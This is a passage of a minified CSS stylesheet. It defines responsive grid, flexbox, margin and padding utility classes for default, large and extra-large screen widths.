%;flex-basis:100%;width:100%;max-width:100%}._def-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._def-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._def-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._def-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._def-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._def-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._def-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._def-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._def-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._def-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._def-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._def-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._def-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._def-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._def-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._def-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._def-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._def-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._def-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._def-self-center{-ms-flex-item-align:center!important;align-self:center!important}._def-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._def-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._def-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._def-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._def-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._def-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._def-flex-row,._def-flex-row-reverse{-webkit-box-orient:horizontal!important}._def-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._def-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._def-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._def-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._def-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._def-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._def-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._def-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._def-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._def-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._def-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._def-m-auto{margin:auto}._def-mt-auto{margin-top:auto}._def-mr-auto{margin-right:auto}._def-mb-auto{margin-bottom:auto}._def-ml-auto{margin-left:auto}._def-mtb-auto{margin-top:auto;margin-bottom:auto}._def-mlr-auto{margin-left:auto;margin-right:auto}._def-m-none{margin:0}._def-mt-none{margin-top:0}._def-mr-none{margin-right:0}._def-mb-none{margin-bottom:0}._def-ml-none{margin-left:0}._def-mtb-none{margin-top:0;margin-bottom:0}._def-mlr-none{margin-left:0;margin-right:0}._def-m-sm{margin:.3125rem}._def-mt-sm{margin-top:.3125rem}._def-mr-sm{margin-right:.3125rem}._def-mb-sm{margin-bottom:.3125rem}._def-ml-sm{margin-left:.3125rem}._def-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._def-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._def-m-ms{margin:.625rem}._def-mt-ms{margin-top:.625rem}._def-mr-ms{margin-right:.625rem}._def-mb-ms{margin-bottom:.625rem}._def-ml-ms{margin-left:.625rem}._def-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._def-mlr-ms{margin-left:.625rem;margin-right:.625rem}._def-m-md{margin:.9375rem}._def-mt-md{margin-top:.9375rem}._def-mr-md{margin-right:.9375rem}._def-mb-md{margin-bottom:.9375rem}._def-ml-md{margin-left:.9375rem}._def-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._def-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._def-m-def{margin:1.25rem}._def-mt-def{margin-top:1.25rem}._def-mr-def{margin-right:1.25rem}._def-mb-def{margin-bottom:1.25rem}._def-ml-def{margin-left:1.25rem}._def-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._def-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._def-m-lg{margin:1.5625rem}._def-mt-lg{margin-top:1.5625rem}._def-mr-lg{margin-right:1.5625rem}._def-mb-lg{margin-bottom:1.5625rem}._def-ml-lg{margin-left:1.5625rem}._def-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._def-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._def-m-xl{margin:1.875rem}._def-mt-xl{margin-top:1.875rem}._def-mr-xl{margin-right:1.875rem}._def-mb-xl{margin-bottom:1.875rem}._def-ml-xl{margin-left:1.875rem}._def-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._def-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._def-m-mg{margin:2.5rem}._def-mt-mg{margin-top:2.5rem}._def-mr-mg{margin-right:2.5rem}._def-mb-mg{margin-bottom:2.5rem}._def-ml-mg{margin-left:2.5rem}._def-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._def-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._def-m-db{margin:5rem}._def-mt-db{margin-top:5rem}._def-mr-db{margin-right:5rem}._def-mb-db{margin-bottom:5rem}._def-ml-db{margin-left:5rem}._def-mtb-db{margin-top:5rem;margin-bottom:5rem}._def-mlr-db{margin-left:5rem;margin-right:5rem}._def-p-none{padding:0}._def-pt-none{padding-top:0}._def-pr-none{padding-right:0}._def-pb-none{padding-bottom:0}._def-pl-none{padding-left:0}._def-ptb-none{padding-top:0;padding-bottom:0}._def-plr-none{padding-left:0;padding-right:0}._def-p-sm{padding:.3125rem}._def-pt-sm{padding-top:.3125rem}._def-pr-sm{padding-right:.3125rem}._def-pb-sm{padding-bottom:.3125rem}._def-pl-sm{padding-left:.3125rem}._def-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._def-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._def-p-ms{padding:.625rem}._def-pt-ms{padding-top:.625rem}._def-pr-ms{padding-right:.625rem}._def-pb-ms{padding-bottom:.625rem}._def-pl-ms{padding-left:.625rem}._def-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._def-plr-ms{padding-left:.625rem;padding-right:.625rem}._def-p-md{padding:.9375rem}._def-pt-md{padding-top:.9375rem}._def-pr-md{padding-right:.9375rem}._def-pb-md{padding-bottom:.9375rem}._def-pl-md{padding-left:.9375rem}._def-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._def-plr-md{padding-left:.9375rem;padding-right:.9375rem}._def-p-def{padding:1.25rem}._def-pt-def{padding-top:1.25rem}._def-pr-def{padding-right:1.25rem}._def-pb-def{padding-bottom:1.25rem}._def-pl-def{padding-left:1.25rem}._def-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._def-plr-def{padding-left:1.25rem;padding-right:1.25rem}._def-p-lg{padding:1.5625rem}._def-pt-lg{padding-top:1.5625rem}._def-pr-lg{padding-right:1.5625rem}._def-pb-lg{padding-bottom:1.5625rem}._def-pl-lg{padding-left:1.5625rem}._def-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._def-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._def-p-xl{padding:1.875rem}._def-pt-xl{padding-top:1.875rem}._def-pr-xl{padding-right:1.875rem}._def-pb-xl{padding-bottom:1.875rem}._def-pl-xl{padding-left:1.875rem}._def-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._def-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._def-p-mg{padding:2.5rem}._def-pt-mg{padding-top:2.5rem}._def-pr-mg{padding-right:2.5rem}._def-pb-mg{padding-bottom:2.5rem}._def-pl-mg{padding-left:2.5rem}._def-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._def-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._def-p-db{padding:5rem}._def-pt-db{padding-top:5rem}._def-pr-db{padding-right:5rem}._def-pb-db{padding-bottom:5rem}._def-pl-db{padding-left:5rem}._def-ptb-db{padding-top:5rem;padding-bottom:5rem}._def-plr-db{padding-left:5rem;padding-right:5rem}._def-text-left{text-align:left}._def-text-right{text-align:right}._def-text-center{text-align:center}._def-ellipsis{max-width:100%}._def-ellipsis,._def-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._def-hide{display:none!important}}@media only screen and (min-width:1281px){.grid--lg-hspaces-none{margin-left:0;margin-right:0}.grid--lg-hspaces-none>*{padding-left:0;padding-right:0}.grid--lg-vspaces-none{margin-top:0;margin-bottom:0}.grid--lg-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--lg-spaces-none{margin:0}.grid--lg-spaces-none>*{padding:0}.grid--lg-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--lg-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--lg-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--lg-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--lg-spaces-sm{margin:-.15625rem}.grid--lg-spaces-sm>*{padding:.15625rem}.grid--lg-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--lg-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--lg-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--lg-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--lg-spaces-ms{margin:-.3125rem}.grid--lg-spaces-ms>*{padding:.3125rem}.grid--lg-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--lg-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--lg-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--lg-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--lg-spaces-md{margin:-.46875rem}.grid--lg-spaces-md>*{padding:.46875rem}.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--lg-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--lg-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--lg-spaces-def{margin:-.625rem}.grid--lg-spaces-def>*{padding:.625rem}.grid--lg-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--lg-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--lg-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--lg-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--lg-spaces-lg{margin:-.78125rem}.grid--lg-spaces-lg>*{padding:.78125rem}.grid--lg-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--lg-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--lg-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--lg-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--lg-spaces-xl{margin:-.9375rem}.grid--lg-spaces-xl>*{padding:.9375rem}.grid--lg-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--lg-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--lg-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--lg-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--lg-spaces-mg{margin:-1.25rem}.grid--lg-spaces-mg>*{padding:1.25rem}.grid--lg-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--lg-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--lg-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--lg-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--lg-spaces-db{margin:-2.5rem}.grid--lg-spaces-db>*{padding:2.5rem}.grid--lg-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--lg-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--lg-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--lg-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--lg-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--lg-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--lg-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--lg-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--lg-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--lg-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--lg-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--lg-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--lg-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--lg-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--lg-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--lg-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--lg-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--lg-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--lg-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--lg-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--lg-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._lg-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._lg-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._lg-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._lg-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._lg-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._lg-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._lg-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._lg-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._lg-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._lg-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._lg-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._lg-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._lg-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._lg-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._lg-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._lg-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._lg-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._lg-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._lg-self-center{-ms-flex-item-align:center!important;align-self:center!important}._lg-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._lg-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._lg-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._lg-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._lg-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._lg-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._lg-flex-row,._lg-flex-row-reverse{-webkit-box-orient:horizontal!important}._lg-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._lg-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._lg-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._lg-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._lg-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._lg-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._lg-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._lg-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._lg-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._lg-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._lg-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._lg-m-auto{margin:auto}._lg-mt-auto{margin-top:auto}._lg-mr-auto{margin-right:auto}._lg-mb-auto{margin-bottom:auto}._lg-ml-auto{margin-left:auto}._lg-mtb-auto{margin-top:auto;margin-bottom:auto}._lg-mlr-auto{margin-left:auto;margin-right:auto}._lg-m-none{margin:0}._lg-mt-none{margin-top:0}._lg-mr-none{margin-right:0}._lg-mb-none{margin-bottom:0}._lg-ml-none{margin-left:0}._lg-mtb-none{margin-top:0;margin-bottom:0}._lg-mlr-none{margin-left:0;margin-right:0}._lg-m-sm{margin:.3125rem}._lg-mt-sm{margin-top:.3125rem}._lg-mr-sm{margin-right:.3125rem}._lg-mb-sm{margin-bottom:.3125rem}._lg-ml-sm{margin-left:.3125rem}._lg-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._lg-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._lg-m-ms{margin:.625rem}._lg-mt-ms{margin-top:.625rem}._lg-mr-ms{margin-right:.625rem}._lg-mb-ms{margin-bottom:.625rem}._lg-ml-ms{margin-left:.625rem}._lg-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._lg-mlr-ms{margin-left:.625rem;margin-right:.625rem}._lg-m-md{margin:.9375rem}._lg-mt-md{margin-top:.9375rem}._lg-mr-md{margin-right:.9375rem}._lg-mb-md{margin-bottom:.9375rem}._lg-ml-md{margin-left:.9375rem}._lg-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._lg-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._lg-m-def{margin:1.25rem}._lg-mt-def{margin-top:1.25rem}._lg-mr-def{margin-right:1.25rem}._lg-mb-def{margin-bottom:1.25rem}._lg-ml-def{margin-left:1.25rem}._lg-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._lg-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._lg-m-lg{margin:1.5625rem}._lg-mt-lg{margin-top:1.5625rem}._lg-mr-lg{margin-right:1.5625rem}._lg-mb-lg{margin-bottom:1.5625rem}._lg-ml-lg{margin-left:1.5625rem}._lg-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._lg-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._lg-m-xl{margin:1.875rem}._lg-mt-xl{margin-top:1.875rem}._lg-mr-xl{margin-right:1.875rem}._lg-mb-xl{margin-bottom:1.875rem}._lg-ml-xl{margin-left:1.875rem}._lg-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._lg-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._lg-m-mg{margin:2.5rem}._lg-mt-mg{margin-top:2.5rem}._lg-mr-mg{margin-right:2.5rem}._lg-mb-mg{margin-bottom:2.5rem}._lg-ml-mg{margin-left:2.5rem}._lg-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._lg-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._lg-m-db{margin:5rem}._lg-mt-db{margin-top:5rem}._lg-mr-db{margin-right:5rem}._lg-mb-db{margin-bottom:5rem}._lg-ml-db{margin-left:5rem}._lg-mtb-db{margin-top:5rem;margin-bottom:5rem}._lg-mlr-db{margin-left:5rem;margin-right:5rem}._lg-p-none{padding:0}._lg-pt-none{padding-top:0}._lg-pr-none{padding-right:0}._lg-pb-none{padding-bottom:0}._lg-pl-none{padding-left:0}._lg-ptb-none{padding-top:0;padding-bottom:0}._lg-plr-none{padding-left:0;padding-right:0}._lg-p-sm{padding:.3125rem}._lg-pt-sm{padding-top:.3125rem}._lg-pr-sm{padding-right:.3125rem}._lg-pb-sm{padding-bottom:.3125rem}._lg-pl-sm{padding-left:.3125rem}._lg-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._lg-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._lg-p-ms{padding:.625rem}._lg-pt-ms{padding-top:.625rem}._lg-pr-ms{padding-right:.625rem}._lg-pb-ms{padding-bottom:.625rem}._lg-pl-ms{padding-left:.625rem}._lg-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._lg-plr-ms{padding-left:.625rem;padding-right:.625rem}._lg-p-md{padding:.9375rem}._lg-pt-md{padding-top:.9375rem}._lg-pr-md{padding-right:.9375rem}._lg-pb-md{padding-bottom:.9375rem}._lg-pl-md{padding-left:.9375rem}._lg-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._lg-plr-md{padding-left:.9375rem;padding-right:.9375rem}._lg-p-def{padding:1.25rem}._lg-pt-def{padding-top:1.25rem}._lg-pr-def{padding-right:1.25rem}._lg-pb-def{padding-bottom:1.25rem}._lg-pl-def{padding-left:1.25rem}._lg-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._lg-plr-def{padding-left:1.25rem;padding-right:1.25rem}._lg-p-lg{padding:1.5625rem}._lg-pt-lg{padding-top:1.5625rem}._lg-pr-lg{padding-right:1.5625rem}._lg-pb-lg{padding-bottom:1.5625rem}._lg-pl-lg{padding-left:1.5625rem}._lg-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._lg-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._lg-p-xl{padding:1.875rem}._lg-pt-xl{padding-top:1.875rem}._lg-pr-xl{padding-right:1.875rem}._lg-pb-xl{padding-bottom:1.875rem}._lg-pl-xl{padding-left:1.875rem}._lg-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._lg-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._lg-p-mg{padding:2.5rem}._lg-pt-mg{padding-top:2.5rem}._lg-pr-mg{padding-right:2.5rem}._lg-pb-mg{padding-bottom:2.5rem}._lg-pl-mg{padding-left:2.5rem}._lg-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._lg-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._lg-p-db{padding:5rem}._lg-pt-db{padding-top:5rem}._lg-pr-db{padding-right:5rem}._lg-pb-db{padding-bottom:5rem}._lg-pl-db{padding-left:5rem}._lg-ptb-db{padding-top:5rem;padding-bottom:5rem}._lg-plr-db{padding-left:5rem;padding-right:5rem}._lg-text-left{text-align:left}._lg-text-right{text-align:right}._lg-text-center{text-align:center}._lg-ellipsis{max-width:100%}._lg-ellipsis,._lg-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._lg-hide{display:none!important}}@media only screen and (min-width:1366px){.grid--xl-hspaces-none{margin-left:0;margin-right:0}.grid--xl-hspaces-none>*{padding-left:0;padding-right:0}.grid--xl-vspaces-none{margin-top:0;margin-bottom:0}.grid--xl-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--xl-spaces-none{margin:0}.grid--xl-spaces-none>*{padding:0}.grid--xl-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--xl-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--xl-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--xl-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--xl-spaces-sm{margin:-.15625rem}.grid--xl-spaces-sm>*{padding:.15625rem}.grid--xl-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--xl-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--xl-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--xl-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--xl-spaces-ms{margin:-.3125rem}.grid--xl-spaces-ms>*{padding:.3125rem}.grid--xl-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--xl-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--xl-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--xl-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--xl-spaces-md{margin:-.46875rem}.grid--xl-spaces-md>*{padding:.46875rem}.grid--xl-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--xl-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--xl-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--xl-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--xl-spaces-def{margin:-.625rem}.grid--xl-spaces-def>*{padding:.625rem}.grid--xl-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--xl-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--xl-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--xl-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--xl-spaces-lg{margin:-.78125rem}.grid--xl-spaces-lg>*{padding:.78125rem}.grid--xl-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--xl-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--xl-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--xl-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--xl-spaces-xl{margin:-.9375rem}.grid--xl-spaces-xl>*{padding:.9375rem}.grid--xl-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--xl-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--xl-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--xl-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--xl-spaces-mg{margin:-1.25rem}.grid--xl-spaces-mg>*{padding:1.25rem}.grid--xl-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--xl-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--xl-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--xl-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--xl-spaces-db{margin:-2.5rem}.grid--xl-spaces-db>*{padding:2.5rem}.grid--xl-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--xl-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--xl-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--xl-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--xl-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}